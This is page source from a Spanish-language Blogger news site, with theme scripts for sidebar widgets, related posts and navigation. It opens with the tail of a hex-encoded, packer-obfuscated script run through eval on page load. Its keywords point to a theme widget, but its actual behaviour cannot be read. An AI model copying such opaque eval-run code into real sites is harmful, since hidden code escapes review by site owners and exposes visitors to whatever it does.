c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x6f\x72\x7c\x78\x32\x37\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x33\x7c\x74\x6f\x70\x50\x6f\x73\x74\x73\x43\x6f\x6e\x74\x65\x6e\x74\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x34\x7c\x78\x34\x43\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x30\x7c\x73\x70\x6c\x69\x74\x7c\x78\x36\x42\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x34\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x36\x7c\x78\x32\x31\x7c\x78\x32\x45\x7c\x78\x37\x38\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x37\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x65\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x63\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x35\x7c\x78\x34\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x77\x69\x6e\x64\x6f\x77\x57\x69\x64\x74\x68\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x65\x6c\x73\x65\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x33\x39\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x37\x7c\x78\x32\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x33\x7c\x74\x6f\x70\x50\x6f\x73\x74\x73\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x64\x7c\x78\x34\x44\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x31\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x38\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x7c\x78\x37\x34\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x33\x30\x38\x34\x7c\x78\x37\x30\x7c\x32\x32\x32\x7c\x39\x36\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x74\x68\x69\x73\x7c\x78\x37\x39\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x39\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x33\x7c\x78\x33\x42\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x32\x46\x7c\x78\x36\x38\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x37\x35\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x32\x7c\x65\x76\x61\x6c\x7c\x38\x36\x7c\x75\x72\x6c\x7c\x38\x37\x7c\x37\x34\x7c\x37\x33\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x41\x72\x72\x61\x79\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x74\x79\x70\x65\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x5f\x75\x72\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x37\x30\x7c\x37\x31\x7c\x39\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x32\x39\x7c\x38\x35\x7c\x38\x38\x7c\x78\x33\x31\x7c\x37\x35\x7c\x39\x32\x7c\x69\x6e\x7c\x38\x31\x7c\x38\x32\x7c\x37\x39\x7c\x37\x38\x7c\x37\x36\x7c\x38\x39\x7c\x37\x37\x7c\x38\x33\x7c\x38\x34\x7c\x39\x30\x7c\x39\x31\x7c\x39\x34\x7c\x78\x32\x38\x7c\x37\x32\x7c\x78\x34\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x45\x7c\x78\x34\x46\x7c\x78\x32\x34\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x62\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x61\x7c\x78\x35\x33\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x66\x7c\x5f\x7c\x38\x30\x7c\x78\x33\x32\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x36\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x39\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x35\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x38\x7c\x78\x34\x33\x7c\x5f\x30\x78\x35\x36\x65\x63\x78\x31\x37\x7c\x78\x32\x43\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x39\x7c\x78\x33\x46\x7c\x67\x69\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x38\x7c\x78\x34\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Wk98RJ);

//]]>

    </script>
<script>
//<![CDATA[

/* Sidebar Widgets
--------------------------------------*/

  $(".sidebar-wrapper .HTML").each(function () {

    var widget = $(this);
    var widgetContent = widget.children(".widget-content");
    var widgetContentText = widgetContent.text().trim();
	var wct = widgetContentText.toLowerCase();

    if((wct === "recentposts") || (wct === "recent posts")) {

      widgetContent.addClass("recentposts");

      $.ajax({
        url: "/feeds/posts/default?alt=json-in-script&max-results="+ sidebarRecentPostsNum +"",
        type: "get",
        dataType: "jsonp",
        success: function (e) {

          var img = new Array();
          var trtd = '';
          var numOfEntries = e.feed.entry.length;

          for (var i = 0; i < numOfEntries; i++) {
            var entry = e.feed.entry[i];
            var posttitle = entry.title.$t;
            var posturl;

            for (var k = 0; k < entry.link.length; k++) {
              if (entry.link[k].rel == 'alternate') {
                posturl = entry.link[k].href;
                break;
              }
            } 

            if ("content" in entry) {
              var postcontent = entry.content.$t;
            }

            s = postcontent;
            a = s.indexOf("<img");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);

            if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
              img[i] = d;
              var post_image = img[i];
            } else {
              var post_image = no_image_url;
            }

            var trtd = trtd + '<li class="recent-post-item"><a href="'+ posturl +'" class="post-image" style="background: url(\&quot;'+ post_image +'\&quot;) no-repeat center; background-size: cover;"></a><a href="'+ posturl +'" class="post-title"><h2 class="heading">'+ posttitle +'</h2></a></li>';

          }

          widgetContent.html("<ul class='recent-posts-wrapper'>" + trtd + "</ul>");
        }

      });
    } else if(widgetContentText.charAt(0) === "[") {
      var a = widgetContentText.match(/[^[\]]+(?=])/g);
      widgetContent.addClass(a[0]);

      if(a[0].toLowerCase() === "socialcounter") {
        var content = '';
        var c = a.length;

        for(i=1; i<c; i+=3) {
          var content = content + '<li class="social_item-wrapper"><a href="'+ a[i+1] +'" class="social_item social_'+ a[i] +'"><i class="fa fa-'+ a[i] +' social_icon"></i><br/><span class="social_num">'+ a[i+2] +'</span></a></li>' 
        }     

        widgetContent.html('<ul class="social-counter">' +  content + '</ul>');

      }
    }

  });

/*---- Add the sub headline to "follow by email" widget ----*/
  var f = $(".FollowByEmail .widget-content");
  if(f.length) {
    f.prepend("<p class='subhead'>"+ followByEmailMessage +"</p>");
  }

/*---- Remove the paranthesis in the List Label widget ----*/
  var l = $(".Label li span");
  if(l.length) {
    var s;
    var a;
    l.each(function (){
      var _self = $(this);
      s = _self.text().trim();
      a = s.replace(/\D/g, "");
      _self.text(a);
    });
  }

//]]>
</script><!-- Sidebar Widgets -->
<script>
//<![CDATA[

  $(function(){

    var tabsWrapper = $(".sidebartabs-wrapper");    
    var tabWidget = tabsWrapper.find(".widget");    
    var tabs = tabsWrapper.find(".sidebartab-item");

    tabsWrapper.each(function() {
      var _self = $(this),
          s = _self.find(".widget");
      if (s.length < 1) {
        _self.remove();
      } else if (s.length === 1) {
        tabWidget.children("h2").addClass("show");
        tabs.addClass("hide");
        tabs.eq(0).siblings().addClass("hide");
      } else if (s.length === 2) {
        tabs.css("width", "50%");
        tabs.eq(2).addClass("hide");
      }
      if(s.length >= 1) {
        var widgetsTitle = s.children("h2");
        var tabItems = _self.find(".sidebartab-item");    
        var len = tabItems.length;

        for(var i=0; i < len; i++) {
          tabItems.eq(i).html(widgetsTitle.eq(i).text());
        }
      } //else    
    });

    tabs.on("click", function (e) {
      var _self = $(this),
          index = tabs.index(_self);

      _self.addClass("activetab"); 
      _self.siblings().removeClass("activetab");
      tabWidget.eq(index).addClass("show").removeClass("hide");
      tabWidget.eq(index).siblings().addClass("hide").removeClass("show"); 
    });

  });

// ]]>
</script><!-- sidebar tabs -->
<script>
// <![CDATA[

/* Related Posts
-----------------------------------------------------------*/

  var labels = $(".post-label-anchor"),
      labelsLength = labels.length,
      relatedPostsUL = $("#related-posts").children("ul");

  if(labelsLength) {

    var labelText;

    if(labelsLength === 1) {
      labelText = labels.text().trim();

      $.ajax({
        url: "/feeds/posts/default/-/"+ labelText +"?alt=json-in-script&max-results=100",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          var posturl = "";
          var htmlcode = '';
          var numOfEntries = data.feed.entry.length;
          var numOfPostsToBeDisplayed;

          if(numOfEntries < 3) {
            numOfPostsToBeDisplayed = numOfEntries;
          } else {
            numOfPostsToBeDisplayed = 3;
          }

          var randomNumber;
          if(numOfEntries >= 4) {
            randomNumber = [];
            for(var a = 0; a < numOfEntries; a++) {
              randomNumber[a] = a;
            }
          }

          var c = 0;
          for (var i = 0; i < numOfPostsToBeDisplayed ; i++) {

            var entry,
                entryToBeChoosen;

            if(numOfEntries > 3){
              entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c)), 1);
              entry = data.feed.entry[entryToBeChoosen];
              c += 1;
            } else {
              entry = data.feed.entry[i];
            }

            var posttitle = entry.title.$t;
            var entryTitle = $(".entry-title").text().toLowerCase().trim();

            if(numOfEntries > 3 && entryTitle === posttitle.toLowerCase()) {
              entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c - 1)), 1);
              entry = data.feed.entry[entryToBeChoosen];
              posttitle = entry.title.$t;
              c += 2;
            }

            if((numOfEntries === 3 || numOfEntries === 2 ) && entryTitle === posttitle.toLowerCase()) {
              i += 1;
              entry = data.feed.entry[i];
              posttitle = entry.title.$t;
            }

            for (var j = 0; j < entry.link.length; j++) {
              if (entry.link[j].rel == "alternate") {
                posturl = entry.link[j].href;
                break
              }
            }

            var content = entry.content.$t;
            var $content = $('<div>').html(content);

            if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
              var src2 = entry.media$thumbnail.url;
              var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>';
              } else if (content.indexOf("<img") > -1) {
                var src = $content.find('img:first').attr('src');
                var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>';
                } else {
                  var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
                  }
            htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">' + thumb + '</div><h3 class="related-post-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
            relatedPostsUL.append(htmlcode);
          }

          $('.related-post-img').each(function () {
            $(this).attr('style', function (i, src) {
              return src.replace('/default.jpg', '/mqdefault.jpg')
            }).attr('style', function (i, src) {
              return src.replace('s72-c', 's1600')
            })
          });
        }
      });

    } else if(labelsLength === 2) {

      var theFirstLabel = labels.eq(0).text().trim();
      var theLastLabel = labels.eq(1).text().trim();

      $.ajax({
        url: "/feeds/posts/default/-/" + theFirstLabel + "?alt=json-in-script&max-results=100",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          if(data.feed.entry.length < 3) {

            $.ajax({
              url: "/feeds/posts/default/-/" + theLastLabel + "?alt=json-in-script&max-results=100",
              type: 'get',
              dataType: "jsonp",
              success: function (data) {

                var posturl = "";
                var htmlcode = '';
                var numOfEntries = data.feed.entry.length;
                var numOfPostsToBeDisplayed;

                if(numOfEntries < 3) {
                  numOfPostsToBeDisplayed = numOfEntries;
                } else {
                  numOfPostsToBeDisplayed = 3;
                }

                var randomNumber;
                if(numOfEntries >= 4) {
                  randomNumber = [];
                  for(var a = 0; a < numOfEntries; a++) {
                    randomNumber[a] = a;
                  }
                }


                var c = 0;
                for (var i = 0; i < numOfPostsToBeDisplayed ; i++) {

                  var entry,
                      entryToBeChoosen;

                  if(numOfEntries > 3){
                    entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c)), 1);
                    entry = data.feed.entry[entryToBeChoosen];
                    c += 1;
                  } else {
                    entry = data.feed.entry[i];
                  }

                  var posttitle = entry.title.$t;
                  var entryTitle = $(".entry-title").text().toLowerCase().trim();

                  if(numOfEntries > 3 && entryTitle === posttitle.toLowerCase()) {
                    entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c - 1)), 1);
                    entry = data.feed.entry[entryToBeChoosen];
                    posttitle = entry.title.$t;
                    c += 2;
                  }

                  if((numOfEntries === 3 || numOfEntries === 2 ) && entryTitle === posttitle.toLowerCase()) {
                    i += 1;
                    entry = data.feed.entry[i];
                    posttitle = entry.title.$t;
                  }

                  for (var j = 0; j < entry.link.length; j++) {
                    if (entry.link[j].rel == "alternate") {
                      posturl = entry.link[j].href;
                      break
                    }
                  }

                  var content = entry.content.$t;
                  var $content = $('<div>').html(content);

                  if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = entry.media$thumbnail.url;
                    var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>';
                    } else if (content.indexOf("<img") > -1) {
                      var src = $content.find('img:first').attr('src');
                      var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>';
                      } else {
                        var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
                        }
                  htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">' + thumb + '</div><h3 class="related-post-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
                  relatedPostsUL.append(htmlcode);
                }

                $('.related-post-img').each(function () {
                  $(this).attr('style', function (i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg')
                  }).attr('style', function (i, src) {
                    return src.replace('s72-c', 's1600')
                  })
                });
              }
            });
          } else {

            var posturl = "";
            var htmlcode = '';
            var numOfEntries = data.feed.entry.length;
            var numOfPostsToBeDisplayed;

            if(numOfEntries < 3) {
              numOfPostsToBeDisplayed = numOfEntries;
            } else {
              numOfPostsToBeDisplayed = 3;
            }

            var randomNumber;
            if(numOfEntries >= 4) {
              randomNumber = [];
              for(var a = 0; a < numOfEntries; a++) {
                randomNumber[a] = a;
              }
            }

            var c = 0;
            for (var i = 0; i < numOfPostsToBeDisplayed ; i++) {

              var entry,
                  entryToBeChoosen;

              if(numOfEntries > 3){
                entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c)), 1);
                entry = data.feed.entry[entryToBeChoosen];
                c += 1;
              } else {
                entry = data.feed.entry[i];
              }

              var posttitle = entry.title.$t;
              var entryTitle = $(".entry-title").text().toLowerCase().trim();

              if(numOfEntries > 3 && entryTitle === posttitle.toLowerCase()) {
                entryToBeChoosen = randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c - 1)), 1);
                entry = data.feed.entry[entryToBeChoosen];
                posttitle = entry.title.$t;
                c += 2;
              }

              if((numOfEntries === 3 || numOfEntries === 2 ) && entryTitle === posttitle.toLowerCase()) {
                i += 1;
                entry = data.feed.entry[i];
                posttitle = entry.title.$t;
              }

              for (var j = 0; j < entry.link.length; j++) {
                if (entry.link[j].rel == "alternate") {
                  posturl = entry.link[j].href;
                  break
                }
              }

              var content = entry.content.$t;
              var $content = $('<div>').html(content);

              if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                var src2 = entry.media$thumbnail.url;
                var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>';
                } else if (content.indexOf("<img") > -1) {
                  var src = $content.find('img:first').attr('src');
                  var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>';
                  } else {
                    var thumb = '<a class="related-post-img" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
                    }
              htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">' + thumb + '</div><h3 class="related-post-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
              relatedPostsUL.append(htmlcode);
            }

            $('.related-post-img').each(function () {
              $(this).attr('style', function (i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg')
              }).attr('style', function (i, src) {
                return src.replace('s72-c', 's1600')
              })
            });

          } // else if (data.feed.entry.length >= 2)           
        } // theFirstLabel success function
      }); // theFirstLabel ajax request

    } else if (labelsLength >= 3) {

      var label1 = labels.eq(0).text().trim(),
          label2 = labels.eq(1).text().trim(),
          label3 = labels.eq(2).text().trim();

      $.ajax({
        url: "/feeds/posts/default/-/"+ label1 +"?alt=json-in-script&max-results=100",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          var entry,
              posturl = "",
              entryToBeChoosen,
              numOfEntries = data.feed.entry.length;

          if (numOfEntries > 1) {
            entryToBeChoosen = Math.floor(Math.random() * numOfEntries);
            entry = data.feed.entry[entryToBeChoosen];
          } else {
            entry = data.feed.entry[0];
          }

          var posttitle = entry.title.$t;
          var entryTitle = $(".entry-title").text().toLowerCase().trim();

          if(numOfEntries > 1 && entryTitle === posttitle.toLowerCase()) {
            if(entryToBeChoosen === 0) {
              entryToBeChoosen = Math.floor((Math.random() * (numOfEntries-1) + 1));
              entry = data.feed.entry[entryToBeChoosen];
            } else {
              entry = data.feed.entry[0];
            }
            posttitle = entry.title.$t;
          }

          for (var j = 0; j < entry.link.length; j++) {
            if (entry.link[j].rel == "alternate") {
              posturl = entry.link[j].href;
              break
            }
          }

          var content = entry.content.$t;
          var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
            var src2 = entry.media$thumbnail.url;
            var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src2 +') no-repeat center center;background-size: cover"/>'
            } else if (content.indexOf("<img") > -1) {
              var src = $content.find('img:first').attr('src');
              var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src +') no-repeat center center;background-size: cover"/>'
              } else {
                var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ no_image_url +') no-repeat center center;background-size: cover"/>'
                }
          var htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">'+ thumb +'</div><h3 class="related-post-title"><a href="'+ posturl +'">'+ posttitle +'</a></h3></li>'

          $('.related-post-img').each(function () {
            $(this).attr('style', function (i, src) {
              return src.replace('/default.jpg', '/mqdefault.jpg')
            }).attr('style', function (i, src) {
              return src.replace('s72-c', 's1600')
            })
          });

          relatedPostsUL.append(htmlcode);

      $.ajax({
        url: "/feeds/posts/default/-/"+ label2 +"?alt=json-in-script&max-results=100",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          var entry,
              posturl = "",
              entryToBeChoosen,
              numOfEntries = data.feed.entry.length;

          if (numOfEntries > 1) {
            entryToBeChoosen = Math.floor(Math.random() * numOfEntries);
            entry = data.feed.entry[entryToBeChoosen];
          } else {
            entry = data.feed.entry[0];
          }

          var posttitle = entry.title.$t;
          var entryTitle = $(".entry-title").text().toLowerCase().trim();
          var prevEntryTitle = $(".related-post-title").eq(0).text().toLowerCase().trim();
          var postT = posttitle.toLowerCase();

          if(numOfEntries > 1 && entryTitle === postT) {
            if(entryToBeChoosen === 0) {
              entryToBeChoosen = Math.floor((Math.random() * (numOfEntries-1) + 1));
              entry = data.feed.entry[entryToBeChoosen];
            } else {
              entry = data.feed.entry[0];
            }
            posttitle = entry.title.$t;
          }

          if(numOfEntries > 2 && (prevEntryTitle === postT && entryTitle !== postT) ){
            if(entryToBeChoosen === 0) {
              entryToBeChoosen = Math.floor((Math.random() * (numOfEntries-1) + 1));
              entry = data.feed.entry[entryToBeChoosen];
            } else {
              entry = data.feed.entry[0];
            }
            posttitle = entry.title.$t;
          }

          for (var j = 0; j < entry.link.length; j++) {
            if (entry.link[j].rel == "alternate") {
              posturl = entry.link[j].href;
              break
            }
          }

          var content = entry.content.$t;
          var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
            var src2 = entry.media$thumbnail.url;
            var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src2 +') no-repeat center center;background-size: cover"/>'
            } else if (content.indexOf("<img") > -1) {
              var src = $content.find('img:first').attr('src');
              var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src +') no-repeat center center;background-size: cover"/>'
              } else {
                var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ no_image_url +') no-repeat center center;background-size: cover"/>'
                }
          var htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">'+ thumb +'</div><h3 class="related-post-title"><a href="'+ posturl +'">'+ posttitle +'</a></h3></li>'

          $('.related-post-img').each(function () {
            $(this).attr('style', function (i, src) {
              return src.replace('/default.jpg', '/mqdefault.jpg')
            }).attr('style', function (i, src) {
              return src.replace('s72-c', 's1600')
            })
          });
          relatedPostsUL.append(htmlcode);

      $.ajax({
        url: "/feeds/posts/default/-/"+ label3 +"?alt=json-in-script&max-results=100",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          var entry,
              posturl = "",
              entryToBeChoosen,
              numOfEntries = data.feed.entry.length;

          if (numOfEntries > 1) {
            entryToBeChoosen = Math.floor(Math.random() * numOfEntries);
            entry = data.feed.entry[entryToBeChoosen];
          } else {
            entry = data.feed.entry[0];
          }

          var posttitle = entry.title.$t;
          var entryTitle = $(".entry-title").text().toLowerCase().trim();
          var prevEntryTitle1 = $(".related-post-title").eq(0).text().toLowerCase().trim();
          var prevEntryTitle2 = $(".related-post-title").eq(1).text().toLowerCase().trim();
          var postT = posttitle.toLowerCase();

          if(numOfEntries > 1 && (entryTitle === postT)) {
            if(entryToBeChoosen === 0) {
              entryToBeChoosen = Math.floor((Math.random() * (numOfEntries-1) + 1));
              entry = data.feed.entry[entryToBeChoosen];
            } else {
              entry = data.feed.entry[0];
            }
            posttitle = entry.title.$t;
          }

          if(numOfEntries > 2 && ((entryTitle !== postT) && (prevEntryTitle1 === postT || prevEntryTitle2 === postT))) {
            if(entryToBeChoosen === 0) {
              entryToBeChoosen = Math.floor((Math.random() * (numOfEntries-1) + 1));
              entry = data.feed.entry[entryToBeChoosen];
            } else {
              entry = data.feed.entry[0];
            }
            posttitle = entry.title.$t;
          }

          for (var j = 0; j < entry.link.length; j++) {
            if (entry.link[j].rel == "alternate") {
              posturl = entry.link[j].href;
              break
            }
          }

          var content = entry.content.$t;
          var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
            var src2 = entry.media$thumbnail.url;
            var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src2 +') no-repeat center center;background-size: cover"/>'
            } else if (content.indexOf("<img") > -1) {
              var src = $content.find('img:first').attr('src');
              var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src +') no-repeat center center;background-size: cover"/>'
              } else {
                var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ no_image_url +') no-repeat center center;background-size: cover"/>'
                }
          var htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">'+ thumb +'</div><h3 class="related-post-title"><a href="'+ posturl +'">'+ posttitle +'</a></h3></li>'

          $('.related-post-img').each(function () {
            $(this).attr('style', function (i, src) {
              return src.replace('/default.jpg', '/mqdefault.jpg')
            }).attr('style', function (i, src) {
              return src.replace('s72-c', 's1600')
            })
          });
          relatedPostsUL.append(htmlcode);
        }
      }); // The third ajax request

        }
      }); // The second ajax request

        }
      }); // The first ajax request

    } // else if (labelsLength >= 3)
  } // if(labelsLength)

//]]>
</script>
<script>
//<![CDATA[

$(function () {
  var secondNavBtn = $("#mobile-main-nav-btn");
  var closeBtn = $("#mobile-close-btn");
  var secondNav = $("#main-nav");
  var body = $("body");

  secondNavBtn.on("click", function () {
    if(body.hasClass("main-nav-opened")) {
      body.removeClass("main-nav-opened");
    } else {
      body.addClass("main-nav-opened");
    }
  });

  closeBtn.on("click", function (){
    body.removeClass("main-nav-opened");
  });
});

// ]]>
</script>
<!-- Main navigation script -->
google-site-verification: googleaa4bc3c823feabb5.html
    

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY577QE4RNyIk3E5SRzosU1ToHVcrw:1768593348548';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4947828973167320520','//www.alternativasnoticiosas.com/2021/11/daniel-ortega-logra-quinto-mandato-en.html','4947828973167320520');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4947828973167320520', 'title': 'Alternativas Noticiosas', 'url': 'https://www.alternativasnoticiosas.com/2021/11/daniel-ortega-logra-quinto-mandato-en.html', 'canonicalUrl': 'https://www.alternativasnoticiosas.com/2021/11/daniel-ortega-logra-quinto-mandato-en.html', 'homepageUrl': 'https://www.alternativasnoticiosas.com/', 'searchUrl': 'https://www.alternativasnoticiosas.com/search', 'canonicalHomepageUrl': 'https://www.alternativasnoticiosas.com/', 'blogspotFaviconUrl': 'https://www.alternativasnoticiosas.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alternativas Noticiosas - Atom\x22 href\x3d\x22https://www.alternativasnoticiosas.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Alternativas Noticiosas - RSS\x22 href\x3d\x22https://www.alternativasnoticiosas.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alternativas Noticiosas - Atom\x22 